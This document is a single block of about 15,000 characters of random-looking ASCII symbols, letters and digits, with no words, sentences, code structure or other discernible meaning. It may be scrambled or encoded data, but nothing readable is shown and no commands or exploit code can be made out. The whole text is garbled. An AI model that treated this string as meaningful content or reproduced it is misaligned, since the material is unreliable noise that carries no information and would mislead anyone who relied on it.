o&-~EdBJp2ReTu~+p(SUnEn/dqE:Ip;/Ce:+rB(In&te^U6Bs6Ckuq+D-U@okf1nzBA9|we{w9(4Rd_LUq|eR:i%:^yozri/KrFWK5|]I(QdKU4&zr+AnCCF-YWY&Y]i}NRUVAJODw@D}tu/SzDnRtERKCK:nCT:k|x2@EAedtE+TJi5huAO:-}4z;]^rt0ShWF1Tt2-dreyTt@(durAt~kJWV)]2;^}O](Y&)CXu/nDk^0Ko]DIeox+EQuNUEioCWrA(EdC6}pV7NIIeBu)qRh)z0K6yi2]SIJ1@n&k+xE(_UKq2xUd5zhNO@IWiykyQW+USd&eBq&;BU:^fk6k7xpW/TK5n_UdsFDEBJihi:D;Yx9(sSkfw_dW0B&Wzy+i@^91E+d4yp&);W-}IEr;V^:9oxIWX-rrDxp9A;:}0V1f@dK00xpKUKdy1xz1CpWKToSuS~ICI}pQFh-~zKh{|r92Vf^07y|h}~VW9-q7@ihthJ:QdpW&QxCu(pr&FE:7q++}AO)EeOtxI]IiBFVIKpwSry]2R-6Qfdu&n-hVdI0~2dp]q65xnq@n|{dArO7%9rROSY@6TABIwzJFqxty+U~d4y/_Ofz~Rt4_Y4fy-SF-u+)Y4]uz{tFE]x4JJ2w]f9-x0ex_V@+Li{I^An|L|f@qT(6Y}knrzJ6xhRWV4y1YB|}^B&A_V}&6N+-YxY~qr70q~RzBr+N(xynk:)q_sFq6y15YVyn:C;%:F7Y_sX+d;Rd+LnI]F06-:&wVEp@r]|VJy+{Uns;-Lk|kX44WoOUYX%n:]^oLFwyu_K6WKAxEAr7rwqdBwL4khE0O)uprr-((6h6V1Q:U-];q-uRFUi^DKN6IKIdd2zr^O2w_{+4LDJnY{:(V{JKU~6Q5]StOrk]rt^uz4J4-^kB(+_E&/CxzDO|i@:ixIrwzDrT0]r{^dFxOh6D){ESL1ui/~u|SprB^pR}{nFEOpF)qu2EJDr/F17qx+X4N~(O0LrCX)r@:Ufxe:p(OpD9hkq;q5^eWnrQNzXDR(C;SsO45zF4sK5)}VDYXDIe:|5F]@JrTB-BW:-O@5Cnx)DpiiIXLo;eYz5K;&_U51DFSiDok]]7y6]IxDri_iVT4xWJ&B6N%]r|wprpIrrfOKreYV]uhiL~/U2]NR;|00rX}^IDyrS}e{t4oxVXh0R-WO7pn}+2e0R-_z(Vk{:kULROXzRV|xr)pqXqJ-(LhW&InD&iiO5w]hCIJFCY21:&2LEJQ:RT2~/DAuYs+F^B()r9yTF1e(in)&^1{qQQr_(U(:J07zW-}_J1-|xrW0(-Jt{NWXW9y6Dz+Jo(fSV(O%DzspSyOBXy:JIC(hF])x0r14@ExnhrL~((F~VkWCtzA}N)2Q_xwAO:{w:)sE&uy]yEo1u9DkWuBTpyyepriAJI:AyE())uT0rp]C_J9hnEiFiK7s0p|rRoUr{VnEfrk@B4FK&BAr0xy5znyFUBhf|tNp7kO1z(%k4~hh9wtKC+1/rDFLuFx2As+zykqQId:iti9R@I+L2u+szfkY29KDdhXON-REifyXL)Kf7yYnzh;B&+An_i2Eo9d@_y-4of92uQJ7{dS4-e/zY5X|s(5|eF}5}4rJ}1]V1uuFi~Jx~eCuTItx+&I~BwOo++Ux{%:d|F}yoy)xA&sA@]Wrx~SBi7i]uerre/x%q7Bz2:xu|%r(R}r5B)B}{y0r(wLrExxfnrT~nfRX~pdsoex)B0Er+xuKKAD1&CrV1)TTWfx|xSA96fs-wp1h{TDTV1T|5IrtNoXInf-wqE}fX-u/f-DC{f2++:7)-hx710f}S1EuDRA4kt:L9/sWtTo|X9:x-}_6r64|x6siyNExxs}%_COhfn^-@{:F:|4uD40;-futDVxoh}Fr)/&uW-Tdu2WpRKI]+2-p@-U6VT1A}(W]DLTXsp0|Ewzp+ww/W_+6U+X|rwf(VY/tk:S^rn2hrY]rn4FfuA_C9WTuwhCrrrerryQUJCs@DDwprOU%k&o;Y04rrri_t|%6}D6_}o};|R9roe0yx/Qw@efq&KFR&@BLyO_:no}~y2AkCER1YpLzRsW{&BIIoF_)r%A5qKqF:2J(o6}Q(Ld]&O7xo^J)(qeI@iKR6d_fE5i_X2CnXDzyL4pr1wt~u|fT^t-QW~4_FOSUD(]FYW6&nuA{u7pr|tWyn~OVE&@|YidE|e+:Ih@RT1^{C}zF}@9;A@N%hIynKio~uC%~VxVr^}u~rS]DshVAkrE{x6|prptkfsh;r_urrhAIr&z_~D+@FhBr/DriwDuTwpoySr&@2f;+XJwtqQY}WRdhnA2|+0NY(9sC%Vq2{p:7)6d/y;E:e%kIp(%h)^:0E]D&zLq/2e;q_eyKe%D2s5NO:U)W@rL&p9{6N%yJLdS6D;NS^f:)Ty(_{fJf@)-XEtVRkp~o]FW}(-O%&sW@-dwk6;Dr6XIBW_DBrX-;7y:O7;7dep1JWw)DSzKTqW~JF-~99f@rO@WUyiw;L_B)L(_Xx(RBe(4Re2:EeRydIrxWqYU~y&XN|9{F7}XuVrO7uIB%prBW9DKE~/rteRSzt@w-BDExAprn6CsdK:D%0x@DNDEJr(4-ph-7eD~W-rI6|%%u:6YI:Xz/_e/]UURBk7Btz-QBhJ}+^Y1]Iru(%|7z+2C5TO%tqI}Y|nrr~T/i}hp|LXoiqy4Uzp9@eRKAx{@/-6L0KxA0r&:7FQ1}CSD|x;T/^q4L]ythezoVi_2);qO];&CS)&{5n6rYDrrWAROd9W;]h-y&kOO&]}-;AO{;EniAq~]iBhEh2u;(^qOh^}:)WUqd:zq)&zR6-qnd&5+Y&KK@F16n_5_{X)h(L1K_W~rqw((qTiBCr0D_NCrt]D_kkwrDwQpe@QS_wxISuI&puID]ypC(x;LWn;1pnrBAu~rIVrwNuh:FFq%}D5s{@YtxpD-iW}R:+7D9LxkXtIKrr]qrSiz9u~4/9q4yTwkC~-D-;kTS%ruCiIDd~VoB%IrwipoWN^+-rE;kShp^I;pBD);2|n%Q(5I-i5~OB~EK|i6u{VId4IonIYioudz]I4EQVOhDq~VJA|]f_pCQ6~|ES~pRp^4-LEKkwJDKJ/):pA|_5J0rVT~AOL~^}z_QIkD]7rXJV~{]:WhtX]h(qI+A9SYY|+^TuDQAtq%%p^6In{K+]SATnrxi]BYVtkSd+V&x+ST(WOizt|FAzqd5Rrxt+BLpof/rf(F:YWkrLVyNSOEJrV)rpR0BEs]D6(ud4U2)UkTOVi](;(IA&]~pFDoqf~2_:JuoX+6uCT4sxurpDVVpkN{r/|9(/}&DhR]d__E&&ENd~]i~~iAfA+++]@9BWELtdWifpF;]u++Ww5t00S-qeirwAwyW}L;rhxE}IDt&AEiEEqkNdEFAp;^q00n@QV+6V^:FLRdt~DCVhi{nRuA-&w/K-Jhi7yVpEoSXwpd(-|Ep+On6CBSkkViAU|^UUJqnEr-h2OEUJ6z6;f+W+zBQSqOq^Oirx6dTF~quz)wUU:(V_IE4xTs1yYq2tLwBuRrA4Wku9uCtN(xEriVA~ph}k96rwpSTYEwJrRXWrryx{TRkI2Y7Ipk;:+I6LEE]KW22rCTL6LNr]pD--rrVE&x~@s}&x|5I]:qDLpB]iwTpzTFQ/:St~e{|A(~~huqhhn++z&@EOBX)ONIi~TkFf;}tWAq-S00Q7^VLy9OfO(I|0AwBp~Wzt9^t&CBx;VNAtpzSSDW^:zVffS9E0znBDJIAtTo4;h^B|Cyp%~Y|e(r-9+~iN2)q-J+A5zAq^q0VR6]hfhTd^-%EerESd}W6uiYRFiUz+^@zo_df:ehd2nK4xw6_L-9^]{Wrw-rRD2z+qCxruIpoIE6]}xkr925hOzeJNJ_kI0+)KsD:N|C64~N;uduKBt&io@u~CDQ-wwrr]hnO{ALWE@hp:(|^qyNrrx~yB_/NXu~o-EBtW:C~sT{RTxrsT4U5SBO&AfY~YI{OsBEyeIKyNT1/n~+uhwI;er]6A7L}tup_U-E%1RiKwwVDuw:hqYqdk/I)DRz7TTLSt/e^BkIXY6@uE}Dpsr}(S;t%uCEBEqN{UV~-&qDUUq}_1e946@hD@J^IAzQ^d2;x-LOE+{yUk{T4Od4]4]KDD^YRSD%-L4w%TWw(%{qUOry}tSAd&A_d&5y0;Ffproy9{Jpd:F5h9AUNnhsp-r(kqu-ULIsr;r|WIhUWOWVDrEIzk:Cx:1WrpiDrDWN-WuLrIppr9oDIx%eppu&Bq5n)Iz~uk;k)~6CTtrIf52o6Y(27ECif6sIt(f|z-BD@uI;%4zK]_ih&&Kx4ry@UW]TBD0FhskVtL_pS/s6@xNtrT:Br9tE_xx-WBY{xN6e+XIpELreu1&CRuU@(hB(;knuY~zrALX|ECzKrk+VyR07SzVQn^NEydzw2^|;u59O|LEt+Vw-2B5I^Yn:IrLR(ApOs}VfeXBE7E2%C:}4ORRV}oEx6o]Yxrw4rr~qzkpDTq-02zz01xN6BwNxupB{]E]iLrpfq9ty}Yx6Fd_krp9RkIWru@xyyiBpx22~4TfFJOru6:D(rsyyrdq)4^C1DI|&Xr-uKDWOEkp6u+@/uw0oKOE]Qd}R]Euxhk)dSI4O0i-~Wy6EtRiik1}Dri^tTFnJru-:)]N@+6exE+CKu~|:~Dx@KEyYkOWnWw7QR-R7ALJ-psr~@tfuS]2Bx;4TzIi(9_x+rppIxEnppu^+LIIoSprepTkhYy+s~kSAsk;t}0-{V%%;VNuykwDTiSW:-&L6LA4t&5x-BO-prQ4x~hN:oi~|Y:%|o&O]+^D&0UC)|rpkiI0Oy~kr9C-uu/d)@ihq-D0ehkdu@oxE;A99Nd^DAhQ|ky-QAnU+AVip^r&nkrrhIWIq7iWB-F_r]A@phw]iOh4@^Y(sky^xdS9@LUr]r@VnKLDuh^rxpV]9;p&u@UJ/Q1r|IiUzy4Nux}O5Ih^TO@5%++u0)_d(%T{;~^]~Wuh-NOo%_KpOUoBL+~tCk6S+Syw]OS|w4B:C/yE6Khu2Epx%Fr@;eIyux&Fr]CB7BuBC|KwFffyEDi~zCi9&hqA}{]DIUVW+K}1XYwki&Jq9d-@zLhNeSK)~tkXyiW|sVx;ONAUk|V]et;+9B|yr^Ynh-4VFzyAAy{O^st(|N]S~urUofn}xq(B5Qqyd:{AI9u6II|s2ILR6247z_2%+d}FKdTDwz}I7]7;uY%@O]VKwxLk9pOw}yVyt+ACyr(DFTrup)V(hd}pwkQzL9+Fw+V%h9SDo_s@h+0L1VF2d74;t2eC_B|sYTUwOJdBSI&ULfXLRp_OzRW}q{Efy@D/IW+_Crt;9-pCV64:;1Lk+Rf/]iN;WOiY{Fs&-u/0-1EuRrr)r|DBR}Ei~4{iVyst@tAu)FxOKTQQ+JAxnn4~Wq^T:ke|^Q)n-TJq%~xrzOUiWNWhyU-w)N6(rXxoBB^hJ+uxY-Dd6oU]B}x_9p@xOx]EuqoRpDrkN(_rEw6rrkNrriJBV:Adud~QU^TV]o4uWfuzDBr54@i@:4^k2pKror77ur-YKAk~oI+0NT)yDi]5^RIenRNisD-TW/F5zBAd4UCwquw|hr]})qu~Y^ey/u+Y6ftV92;{9yWVLq4qS+@Fx&E-ii;-X&4Vn^y{-s5OI;ErE:x(&]f0VD0J+tD;IOe/S(AY:I9O4]tEOWp2~C]Rx;/L_CWw}rk2qiU/QYSeinN}]rC/)LxJziCFE)hTSYQA6{zFq&}+EhFI(%DD]u2t:IU|5NW0h4XfIOV9D]5XAi)0}p@%hK|D9XNV]rx@DzSy~BriC@(-K4UrTE-(;BWpkJsqkfF9zNdY7o}tA~R|IxSFBqWU)9;yuRk)-TrrWCIwWR^IEu4)J6r^&5WkVnkV|+r22WrIpQrWULpVS;%f1oJ:TLWkrrx;4)^xpypTW2D;FfhyurT&52r:XA;NK)J1I15yn+]z1wU6A{4x6nhh+i^O;B;//SE:CQAdo1r1op]rix|5:)VQufpEDhfB2:zt2I:Wu/dA:1hSoC|]_zfE74~YpN7UYW%tD|OQC/2/_{kNKB2kKRJ}/LyXCAB41qk~F4uURhp]C&&KA~eUeIdJ-IAd&Ik:F~dT}|ksfTfCBC7V5&xn%}uVssr4/rw~LIf{2rAI}rrzyAu^9IwqBC9pA0NV-qrQ}R)iQONfCkw6Yk-5qSzi0k-DIrr;(^9}6prAJIuV-wri;E)o{]Y2y4YS0WYJI]hdN2Uzq2rrrpzKs2YO:}hA6DB}W2px:oxuTIIx:uWu^~w_FpVOD4((dsWyd2Io}C9O)wEfSrtXE9i26WzsOot6iArkUk(1)D7A&~7W|-7kAB6EWu6]fR&^hRr0:x7)W4r%B27OB@WQ4su~WpWnWw&S2iW2q@h}V0/}LeD@S%W]QN]@5zWsAY(h^fB&BdWrhAf@:yrwtQ}&&-(}iB~rqzhIqt}i)p0@x1FOk%J6fFFDyh_r}5EIrkyr+(UIR-WrBxkk1Sor+TnIKt]R1{{Dr}Yw/SWIe:0wCqLBwASBwDDu1A+E4}yrt:@]Y_q@|(~]S%{92TQ2qIx9:qNoAi^9::hoVFR@QBWE9}{9J^WR{R+Ju+ApQUdr{yyun{LD1(LW)yD6TQuRy0]9DtQRzzBRzRhrw5EC2x_]rKD~(+Ox~1hh~9F}uqI&~K(&Ks09}BrI+O(~NBq9Q^pi{sNTix(&ndI]tR{2NQ(~Nw~@^Y-4_iqpISO2%2YwRIR/{{p)iz%XBUu@h}94yQCxrQwX6rXChh)DW25V]B_4pz]0hAdzYu9KSt5urx]EruNpxxT]h~TshhW4rWq^WJhF(;2iW;OSW:oS]FKKrYosr/xUiNswx-}1urt|-;EXNrrKx;Rt~X^qfU}~~UIOdeO~(r]puSqs^e%w6]%26]V;hKu2rqVR6I56(7C5^]x-^I6FAK0{iI{^IY}(EFK(ro_JYk1Ri)k:]qV/-hihuOwO]TD(]IWxxiXBqOto+]R^A]pqEC&dr&+}q0V6E-eU(twoBVdzE|tFq):&Ni6kd(Kx(xsiBV@kStyq+Q~xrwy7rxk;Af+yBt;wx||0zzE^yqCq9/2}xsBT5oqWJIf7DJqd9~y-sp)0AA+}XrzK_pA]@J6D-kxhfWy4A|qLwuu&;6qC/I|h}pz:0why)Vr+A9Iw}]A_yhiTnrCYkDzCWOp}i|i0n|eQ]p9YSpAhpr)CJ-rN~WCY|@y@xpAo:])0RWCnUU^d+9YJUUY:BsU+DUhA&O^Aporx;0hI;rU]:oA0^khAf-J76khz@&J7&Dw|1BYR^nY%tW|Cx~(9iohOB|h49dSf1UEw^p2rB42)QJ]2k@t^tE7JBVe]qh]2t~JFtU7wz6B6{s6NEJ2fE&6_U6BUrw6:1DBr^wE}ku(@5S(nQ4&iuI7BOru|1Dr6{I(O+kfN5J/Kq&r|]NAn/@YU%UBI&nKiVpo-5%xdw~E}~&KV:RU:xS(WFD{^J@-CnAudkr(UUJ_UUL^~@LOoR4nDE;prEADW;DRuUOzreYWu12EEF%~0LDVu1VxpoTxp{UDsCS6xJTrDE%-n:zRVy{FO~~;w706zn|YW%ddd~]@J^AR-QWJJ6LhnuW}2On_2JVx:%JAK/kQr0KFErNnsX(@x@:FBuTVuoiE:N{oUE;0U44ohy]I@^{OEI+-uNzy]}0Nu~&]zpF-+i_0rB_JnTwi6N]{pB6V1zxyiee+&yOnUF7rxA+{CJ5iCxp^S(564rsoIe}{r+wA@htJoCxD@SRy+{|(4Rzz7Q:p~IJe|AW/Y^z5qJWw)hW2pr4E{dtqIuAfV+@wJJ+XNOI_wkhWNh;9CzLI1UAwUr]n@~o{yr}d4]tC)yuWO-;(&FF}B]Fd]AV}ddwzEU6}Tp;rnxC~ThN{rprq@^oORfKKr:SJeY_~W:o~EJK6z_eA56Sn^UyU2;XitU&Ay:X{]:nOrSu-FJ11|i)pr;;]6+^:p_)iANRtD_Y(BOX_Bui+rfQ4}fTnfqRy:rnkIF|eek^}iAT-^E1F&uTY;d^~4rwy5Y{tTL-WE_YYKEE;2uQh&O&NTLkp662iLx45zYJoBzR)Y:i2:NO~T^7Jk:7iWF|:I6r&6zrOzEWAFY:/w&/x)UoxUW0iYy|xpO:x:n~f52VFI/@F)1rVVs2rxr-5+pi&d]2-~nDrihkC|IK9hFDO)eEN&%2wBO4z~X+]:h6w-dJ5-}sAsL9w2ECwqhrSr7J)J~q5:(&JEoWYX-W_dqsC}zO^7E:54t@Yqr:|+92_U~qD}V-JV-wrrprurW)h1@9SYWo9);nUBRL964K;]k~U^5@E11JxS^p7V@Vyyw]]rf]J07DL@t~rR~)XS_pry1q~V5hL_z}L-;:rw9&r~0D(spB+N(52e6i2^;||UFdLDFAL|ex+zWK+7i]X:6O+A4iXCs}+Ap&+q(s+q:2+59:kh9rz4rCkDAd:n|(yq45/@uJ+{wS~kE@rz49%rrfB]kAdIwtOrk}Nw&(%27-Tu-)Et(~CxOYOh@pppsY^rsVDy~{6@W(}6q--ron|t6Ii-&0UJq4(nS/KLze%{;k%1Ciet2R::IwTI41QJ2T--&KTt69k{~zz6XknrW^E~W+h{|J(x@o6)w;W24Np59/OL&4pJTo0zUA|u-4Ohidp6oDLxW^Q);)UuhfnEVL04OsSdpRA&}uWkY{xAxx~L{pxUyXLy7Uqz2DkdJqAto}U)|0VA/sRUI:kNW+zx-rd6-;Iu:+A]IC-ok@WI:@yV9Q6@_sr(x7wy5yh+dC7yxq&]EKB+S%WwI|LErA-rKQnyO6RX{KKkwu](rK^rW:95WpWw-}KtE;W-TFYBfrDeIJ}U~-o^5yz}RUICJK4xTeQ(6_yp4N~U5V]pwEi@Oryn)N|1:-e{6C^Y2NI05Nsk4N|WOr]}rF_rS|L4q)Q1Ne4(W;pN0ow)_(UBqQ]QL/}_r&REV|{6T0O|pwtRrw]_rxrdr:o(k{d9]^-|DwN@u~^dWffw:YLoXdprDx^pOuUweyeJxY]{@^9xVz{&SVNF&~QOBq/Xf/^zkxfFf|-(WukTyirWO^FrhpdRWu+40uq^D)LCE2_opz:R]5y%s+Ur^h&6rz;ds|@swzI~rr5iNKu]rr)F;@fEB{+yDrWKJ6s7]s_}4/hs|qNx4-Tq;4-(W2CF2r-q+Cw^t|}7r:VIRI}nSnoz994N]y47p@4B|K5J;tDo_+4US5YB/KDsAQow%K5LQ(_~D%5Kt1Rx}uEdd1-BES7tk+LNyuroQ4R~wVd]@(WNfD@:w:JSSso0I)YJOF9JLNJNUJ2(F)0rUNLoNO_n5Oxnn4uz}9NFpB@KJQ])S|B^UR70d~2|76r{~w&}6Y+)@Qe+S~06:WxxENF-yp6odSfdAhxInor~eD0CkwAtD-rq75X1(~U|BNTFFNrBuDDr{I5yS-rw5I0{5WrufIiD9S9-suNYDF92W59_RfrB/fri0uIE_NiKBiJFU:97nCD7tI/T2uu;wf/yz+^{4NX+SR4;rttLN^CVQtk_E]%di(x1qC4)p9XFdD7LyI&prtDWs9N%tK7|{dSFQz(s}7K4qt(I0-{pITO]_p;pBq}s4k@%4N4J+|n]DBJi;^-65dBfwti}9UX6e%ype:n1Fo+pdkOdqz|p&AqE@+xFkQWWh9(kCT9tio1~hU&_Qt6d5E|fRsJD9;-D6pWI6CrIS&(Ntz|I^RdF}F7pJspXx6EkBu)NeSAu%S-WDp%r~{2ODVLrEQ)IEAyrCVKx:ty(RToDyCKOtqIz;LFush{zWU1xEYsu)hu^oYyr{ArrA(0RoTFJ::uQdI:{4@@yTA^Uq25-/L_X/V~J/pw11:T@kd^7X:h6X5LJKUk114{C:XnuT;oBpFLEq)(Y6ID^(|CTCrWfSu0|rf|1]{q904B+WVJQt@LLTLJ&}F(^/IN@ExdzR%ezfi]OI1;^9_@2~NsQk{(rOIq9JOIOfJ1yVJ^n)kX)sqJ:::%61iUpW^e4&DT|s+q5wDsoy241sD^_wDf7K~2{I]dE2Rs2sz;hrEq/22oO0W{&x&DoRxD%DN@XiLwWw_nYrxLQDoFpD}]Yr/sw9Ai4y:fBAo2wWenqUy5NfNJsK_~Y:CI9%ok]154}40eTTnN54:K{pE|tuXR+|&LV1&4940]LwNA)/:wwu)-&:)VL/;19w/4h^h9ILwOi|A(Y^xEi:_1r]}WDErxEEApoiEkRB)6-JuCE:;yi-zy0Lpqi}+-J^d^nTU;UA9t4E%epDyudpytCoRynB6&U@T^A}fW6ut_):1_nBnL@zs~4]I+x~AR}&zT{L]4y/e9q&i9^]h9u4V}h5(}h4(o;uVAh(;n;(;E%55AhyhEA5R{6]dQ]F){X7T%/]Y/X/%X2Du~5xpI-yxu-5hE^99Co(e944OLE]9Srrrrq|B6rx)ho/kxCxOWNzBC}i:|+-iV(u]u~STN56IW79uuhpDE(ppBIku|hSDpL5rW;yqrh69&wxrIzrJhz(krEI]I+V:u-R&y4WW(wVr/}YX&(]^ukxu5NV4ULFdV+X@5Wks)nS0qBFppN0~uzJYw7_}t}6@Ud^%qI:sL]0kw4wo&WDuDD;79u41AWTpyV;6IU~BS2xDL@f;tBr(i~rBro(]x@u0B;+zuwr+;VwtCS}1FpI(DW|]6xkOSx]EhRpR@^0xS:ICqi4h/6Rkr6h~JEKh^_1xRVn&XCK9|LKQ;/(Y_B9yWr-]^X24nCQi_/WF^4(N-|KkxB7/DpB5w_4C)1f_s-B+%er|rCsRu96eeX4WrRurxC92OWy+6Y]]xu|{W]]E9BREB~rVktuuu4OEBrE99Jxr6CEOk:;Bi:d0quWVwyw-OSLy%Ni||4rAf7%BC|Ih{rryeRoAEDywyNVB&~rIAFViU@9E}A(U%I&V&@:UUVVA)tAA+AqD@(VE&]/dNIuYBdSqnUq/VBq--VDYQFh6(EnVVV;V(~w2|0Opu{_w79)T~iB4zrEBN:6JUS+5o&^2KxXhw~eVWxW:SOhDihr&Ds9(6fwx]rQ;{fDt0)Bo9iJI1z)rEUiro+Ju&VT2dI_DR6J55+D}iLDR0:x2z4|:A(yYN_Rno%LAs]TRw|Cs+-F;7%Dr^;xrV6r-1-Eu+5CpeDe}:V}ux2kR~II@/+uh|~q%dN]);^TEIup-SWr]]C1W:WJt:{~-6624ySuzrACDxo]WzxzI-S%V])&/p-{Ke~u|ExorrW]f||S]rARyA_BSrsFFFfA&7eB}]JUdSpATAOE+uFY&uzwyh]0qwxxA^VCKFfdVB0&]UJ(E}EpxrC0Nr:f6qqB^QkizTAuJ(6WS57|ii)7D-roFyx0}zEOIr(y|x4RD^^:L:U5OOFKFzLLFo{BpW:~291tu(z);pkJstY~IToe;67-x:eY;6LOpB+i:Dr9+(V5I+Tw{L^0^UN/dK4i1KX5~NuQR{zXS@2u4r|C9E^Ln7L:^Lo12kSh~)|4IB^LKe:y5Yz0&@~1_%6-wYBFu_uzN:K9x9rnprWpu_txruDB-BK+W{+Ji9Iyr5ui:wDwOzR0VrRrr/ok+T+wDSBnE_f~||-QASt4wuCDA(Ash|}VR&^Nh99N7Y4Sn{LhJ)~q-h}}k{iAYz4yuh_nVf&T~q]s+BqAL~Lr@ndDx}&Eu4%WENztfxid5yI]TD+-fe2BudhI{I:rKrzI]2r-w&EeBt9:IpRzd{WIOCW@FrhxEIDRxYnyzD^o^^z^o)(F|q)h):e~k6tKUKhVxy{pFR9doRx2uY5}iw%ydFoDS~SowSX_kN6ns59uWChX^BNUQey(LrLsw9pBK&Y5@L|5VXYKy^%rxu)+V;R}yh9_+yyrr0LBhk+wW&(94pkWz-xNEAzu]4:;zRX~AE6DIrx{yzEdzzC;W^@iNU/%^YEOJ2hzQ6w}q-qt+++;In11}2iSC+]et/E~kiLxpUB}T9rwz~6r&A-1rU|w4+yYDL6i)zYq^fiEEXSUipUs}0SUTkhOxNpx]wJpzA)^O-Y_r0-eqErI9BYX;E^Upr6AD0WKO;BO9w_B}NWnNetLnVT]6@WOdnpr{hTN(zE)hpRV}JrxEorSBzOBfEdw4W+-o-%zzoBI2I:nR6KLk]y9h2XhoouLdyNU{5:rn/i|t9]T(r9%YNi0R2^oYxFtxp5Cp4(NRfxEhL]u];OrE6J|0C~0WDrrLS]WtT;rx-I6+wT~nxhBAniV5dx7T:]zznFst~ryODiF7p:zfAr-kDT|/6Az6yQeOodB_~U:-t|7UJxC+S2}JDJt{I^Uzt_ELUdR(@i]}]nB2QYB6d+VUzrY-T(EB{x0Eyru:_Xf9n+^x-w45sJTzU5I7}5uVuSqx+|owFY@WRnJuYIu:Ixpw)hzRB1+UOIXEdIhk}w;W54eLsV+prA]NURwk{kEy&2]e7uU;2%WRr~~S0y/VzXE{}zrkNp-z2@JBE|1&0rrkNE(;u@i~9u;WdwXk^r/|1-NdVJuxp||dwsQDo)Sf}fU9}|p~6Thxu1dCxtJ00N2kR+I2W:]SSJtEe+o^dd7y_}74A+EzxWTpr&CRp~o]Jh;YArrz7n4JDDo+hX]]fdOAo{J-/noBJ-}f]&KC};5ydNd^ACzuqd5(soW1F5KQuy-r9YJIV@@+yTDrpINrIy0xWWS{r@4q~pF(|E4O%IJ-QdrVTDikt)5n^inO-|XAtr0@;Wx|5CsVyKszA9Cz}Stpry(]yLD2k2FDx1XFU6B_@uL{Y0Sxk(R4FzO:5VSNn15ELfd}-]n(E@;10WEVqwo++Vhw4@E76znwxhzfIWtop|Ow}7SYWAx_e54I&x{{QKe~7fu0]swf6qiSf6&FB;{d]pxuqBhpD(XX+UQi]~QSp&^^:wi%p6YfrXpp:r0IKpxT{]2C1&(EWDuwx(wDAw]+}&42do_|59JA5zoA769CEXsYyX{^A_Neqi@t&K0FXxAf(/h^0d_ruDSq-L&{EI_xQuSkYqUytt(p]LRh(pB7~w-q+w-TeNK^x+S|n]7U(udK--Ih}xUwtx%U(EK@pEo/k0QCVN29VJ1]]trFh^0&{)rD0der:R9^}6OC6YTuWC-ykJ/nONq-q2NO)oet2sdE1qL~W]x}wh|ky;5w9XCpL0dfxQ}rx4O|&]6rwx6i5SiyTos(nVwwrtxuf:^W+4T+{OJ@:i{LzyB5BLkSi]DxyuyhCDrqdExOi1u:yw6fKAx9%qe5rJ&uR95VBe+Sff)sL)ypVE0UNLT-SFn7LYoXtV7Ks/{oF_x&^-%rF{IUrCo{oFe/@wsEf6tuB:JT-h^@nL&U)5z:%y@(|RThdCwDOrf1e;n;x9n~e0-s;z/6R0d_tI6N}}dIeT&XfS-U2q;^(J&XC~D_E{InWCw(tU4@_S5EIrqIDWrY@BA1fL^2oz/N}B9N5r}FWNIQ1k]ORN^{~7REWyodrNrE/CyuYWR~VX:D(n{uB2z|y@7IeCW0~BCd~pXOoeFuyWrt-]r62efEuSOU])n;O:QdhpQ712ik7|ETpxpS&Yqz|15%Qf/7WRBJ7+OBd0}idne]fARhip2k+ee|+p;pdp0ru6Xwy5x0]qziA^(TyKVE-~JoiKhSr9VRVwn6k:-~kiNO+{C4y]W}ryCu/s:Eq~DzSuT^nR^E-00-O96~L~:UFD^eJT6rA~x+(RkNnEf5B0K~q@@kU|7IO~~~~hz%-IDoyS/%J^%U0^~]Kxroo9:xI6Y}hD9VDWVo+@):(IsF0&_nh|S;nsrdOE&OSro~0W)5(9T%Q-U0F2EVAI{C~ssVfsWtO&We-]}_AwLLQR-Vpr+qyit}uAODBA(RD2yRB6IqNC9srSpypxzWWuE&OB5@usVhFO^LUS2/~492oT~(O|K6_wo]KESS(TBqBTBd_k_J}WxhR^J6E^Rqo~f:R0zo:]-+dwydQqd{qhf@L^;+pI0C_k4URwNi{IW5%uSi0k~9OrxiSx:JAs66B7{}xWrd@zr|eh-YiDxNS~r+tshdunEo]:rQI|6E1F-2krIzO7rxuCrzi6hqQAUq;0NKoXpdq)rEN+I(}1-FysUoyNE-@ixx&y6]FVfIu&fD}frYuABnTNWNR9WnE:(7nFxkr4Wp(uh~1puT0-f(])A2}D+OYYpUp1-uE_k9+4S~r7rr]hxuwerEIkNqiOBWiXE_45NBENrXi/EDrDu/eXuLROuryUECyLEr(J~:I2BS~p+AAffVnoyRVKEAV_(AJop^AOVu-zYrkFhp-tu05@I&EC-4FO6tC+xt)WYA-i(-UYkt9SprWnW-(NS~otUChu+6]Drw@spIB@u-~}r(_R9/r4I0CU0~kpx+|~%Ep4|^YzzhrNVSuyVhr+IIp{xII@UwV-sB)q]oEw0I|drD9pyr9dAI9d]&xed^-X;BpnFDhU&r^Wfx|7B0z1rU^1;i9WoD]xWoqD~JSrd+Skx@wrKs(r@Uhhr9SV^OrY~IwLqiwhXnw^sOhh]}S(hq&u{+ShL}SFY9(^TBWY^iWf5Ur~drru]przDSxx}h&s{Ere|xtTduSTfuu|DJi|/UWCrTUIY4r|]uE:x9uA^rpS%~uU&Sd:r-dnR0q)+Bqdpo]qqUyq4ip&t0+A9sqBE}p~&WI^Vnfq~6i:@opAeA+BDRr+]uNN6Ik9zJNi+VzNL0VrVR/oK6-IzN@IE~u+hW0DWQz9^uWpN-L@RE(dWpyk|Anzz;-rz)EV;TI+ChUWnu;u4t@uS&Q9Ce:rI+{rWwIr5FQ]^Ck|ukhi7VNpX)0UY1oI6ABSoB]z)(yITx-J_oxV1&(r@1TULy~sxnJswUEz79OpsEr2k&(nRLU2D&TUDU:Io;Er9~Nn0Vfirhok(SQ@7I+UtVzIF(EwLVBhy_hDICU~9CrDkIFJntnIW_R9y{f~W{K-pI(r:r}u+uEu;+pEx)]6;&Ax|_@&%7K]-x6ukp]rrk}hY2;]Sy04_KV^]10~UJSd]6fR7Ku}%4k](B%uAJf&2xrBr-xup)_zwWq^R5~e{2CpE065BrNdhoIBEE^2ke2Nr:pCfN&A::ytEu&K:y74Bthkyx9IrB;zJNsi:U-Xr2WNxCyErB~FydhwYSpy+UqpS(DoEf%QO++yiS};IW~urwNwBX|E6dQup2y;EW@Nke^:uFz/JKpJzRC%r@~QxR9X_RWu_Tkqi)FC^x+A6x(::)wd(NuyY)04r7-J6^A~ILRW+IQ:]]NQL;uWz~()p;WIuQpsOKY&d~kOVO~5_OLQxOY/hk7dp~Wy+T]:u0e)S|Wf]%:;J9:nrSwVyrQDWQfBEr/CSr/eW_{]IfSCWWRSyi|ABSVAr]E;x:w}y%AhYzOuiAJO6L7qkruCJ5Wee/:@ksqdSS]}s+feuA]0Rr6R;KNh:~6@X&5915fSnJIr;Dru|D-(RkpOLh-htRu96+9U6}Jk;:r9/